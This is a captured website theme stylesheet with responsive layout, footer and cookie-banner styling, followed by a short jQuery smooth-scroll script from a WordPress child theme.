    #ww-mobile-blocks .wpb_single_image figure .vc_single_image-wrapper img {
    width: 100%; /*65%;*/
    max-width: none;
    margin-bottom: 0; /*10px;*/
    }

    #ww-mobile-blocks .list-noborder-title {
    display: inline-block;
    width: auto;
    margin: 0 auto;
    padding: 3px 25px 5px;
    border-radius: 50vw;
    background: #9a0000;
    }

    footer .wpb_content_element.list-noborder > .wpb_wrapper > p, p.list-noborder {
    font-size: 14px;
    }

    .technical-features ul {
    margin: 0 !important;
    padding: 0 !important;
    }

    .staff .wpb_single_image img {
    width: 80%;
    margin-bottom: 15px;
    }

    .specific-information {
    margin-top: -25px !important;
    }

    .specific-information ul:first-of-type {
    margin-bottom: 25px !important;
    }

    .vc_row[class*="vc_custom"].staff {
    margin-top: -50px !important;
    }

    #contact_row.vc_row[class*="vc_custom"] {
    margin-top: -50px !important;
    padding-bottom: 50px !important;
    }

    #contact_row.brochure-page.vc_row[class*="vc_custom"] {
    margin-top: 0 !important;
    }

    #contact_row.brochure-page.vc_row[class*="vc_custom"] > div {
    margin-top: 35px !important;
    }

    form .half {
    width: 100%;
    padding-top: 0;
    }

    #contact label {
    font-size: 14px;
    }

    body div.wpcf7-response-output {
    width: 100%;
    margin-top: 35px;
    margin-right: 0;
    }

    #contact_row em {
    display: block;
    margin: -25px 0 25px;
    font-size: 12px;
    }

    #row_policy {
    word-break: break-word;
    }

    #row_policy a {
    color: #9a0000;
    }

    #row_policy a:hover {
    color: #9a0000;
    }

    #row_policy a:active {
    color: #e4000e;
    }

    #row_policy .wpb_text_column ul, #row_policy .wpb_text_column ol {
    padding-left: 20px !important;
    }

    .search .block-content {
    padding: 50px 8% 60px;
    }

    .bc {
    font-size: 12px;
    }

    .gem-gallery-grid {
    margin: 0;
    }

    .gem-gallery-grid ul.gallery-set {
    background: #fff;
    }

    .gem-gallery-grid.without-padding .gallery-set .gallery-item {
    width: 100% !important;
    padding: 0 !important;
    /*border: none;*/
    border: 1px solid #fff;
    }

    .gem-gallery-grid.without-padding .gallery-item .image-wrap img {
    width: 100%;
    left: 0 !important;
    }

    .conformity-block {
    padding: 25px 0 !important;
    }

    .page-child .vc_row[class*=dark-backgroundcover] {
    margin-top: -25px !important;
    }

    .page-child .vc_row[class*=dark-backgroundcover] h2 {
    padding-bottom: 0 !important;
    }

    .container .row_positionRelative .vc_column_container .vc_column-inner {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    }

    .portfilio-top-panel-row .portfolio-filters a {
    padding: 10px;
    vertical-align: middle;
    }

    .portfilio-top-panel-row .portfolio-filters a span {
    font-size: 12px;
    font-weight: normal;
    }

    .vc_row.blocco-library {
    padding-top: 35px !important;
    padding-bottom: 35px !important;
    }

    .post-template-default .block-content {
    padding-top: 0;
    }

    .post-template-default .page-post-date {
    margin: 25px 0 15px;
    }

    .post-template-default .blog-post-image img {
    margin: 0 0 15px;
    }

    .post-template-default {
    font-size: 16px;
    }

    .post-template-default .panel-center {
    padding-right: 0;
    }

    .post-template-default .panel.row {
    margin: 0;
    }

    .post-template-default .block-content > .container .panel.row .sidebar {
    margin: 80px 0 60px;
    padding-left: 0;
    padding-right: 0;
    }

    .portfilio-top-panel-row .portfolio-filters {
    width: calc(100% + 10% + 10vw);
    margin-left: -9vw;
    margin-top: -59px;
    }

    .rtl .portfilio-top-panel-row .portfolio-filters {
    margin-left: initial;
    margin-right: -9vw;
    }

    #worldwide {
    padding: 0 !important;
    }

    .container #worldwide .vc_column_container > .vc_column-inner {
    padding: 0 !important;
    }

    #ww-mobile-blocks.vc_row-o-equal-height .wpb_single_image.vc_align_left:not(.logo-footer) {
    position: relative;
    margin: 0 !important;
    }

    #ww-mobile-blocks.vc_row.vc_row-o-equal-height > .vc_column_container {
    position: relative;
    }

    #ww-mobile-blocks.vc_row.vc_row-o-equal-height > .vc_column_container .wpb_text_column.wpb_content_element {
    padding: 0 !important;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 3;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    }

    #ww-mobile-blocks .list-noborder-title {
    width: auto; /*100%;*/
    /*padding: 0;*/
    /*border-radius: 0;*/
    font-size: 16px;
    background: rgba(154, 0, 0, 0.65) /*none;*/
    }

    #ww-mobile-blocks.vc_row-o-equal-height .wpb_single_image.vc_align_left:after {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    border-bottom: 1px solid #888;
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.2) 100%);
    }

    #worldwide .subheadline-big {
    padding: 25px 25px 0 !important;
    }

    #visual.contact-page {
    background-position: 34% center !important;
    }

    #visual.brochure-page:before {
    content: " " !important;
    display: block !important;
    width: 100% !important;
    height: 100% !important;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.40);
    visibility: visible !important;
    z-index: 1;
    }
}


.custom-footer {
background-color: #58595B !important;
}

.custom-footer ul.small-body {
 padding: 0px;
}

.custom-footer ul.small-body li {
 padding: 0px;
}

#rev_slider_3_1_forcefullwidth {
  z-index: 0;
}


#rev_slider_4_1_forcefullwidth {
  z-index: 0;
}

.block-content:last-of-type {
  padding-bottom: 0px !important;
}



footer.custom-footer :last-child.fa {
  margin-left: 20px;
}


footer.custom-footer .fa {
  font-size: 30px;
  line-height: 1;
}


/* CookieYes - customizing ccs for cookie plugin */
.cky-switch input[type="checkbox"]:checked {
    background: #EA212E !important;
}
.cky-accordion-header .cky-always-active{
color: #EA212E !important;
}
button.cky-show-desc-btn:not(:hover):not(:active){
    color: rgb(90, 90, 93) !important;
    background: transparent;
}
.cky-preference-content-wrapper .cky-show-desc-btn{
    color: #EA212E !important;
}


#primary-menu.no-responsive > li > a {
 
}
/*
@media (max-width: 340px) {
    .visual-home {
        min-height: 115vw;
    }
}
*/
/* fine - RESPONSIVE */

/* Exasys - background customization for homepage video */
rs-module > div[style*="background:#000"] {
  top: 0 !important;
  height: 100% !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.murgesi.com/wp-content/themes/thegem-child/scripts.js?ver=e275ff7f073782c4d6b5341c8512b2e3
body_size: 267
content:
jQuery(function() {
  jQuery('.scrollTo_element a[href*=#]').on('click', function(e) {
    e.preventDefault();
    //jQuery("header.site-header").addClass("shrink fixed");
    //var h_header_fixed = jQuery("header.site-header").height();
    var h_header_fixed = 94;
    var offset_top = jQuery(jQuery(this).attr('href')).offset().top;
    jQuery('html, body').animate({ scrollTop: offset_top - h_header_fixed}, 500, 'linear');
  });
});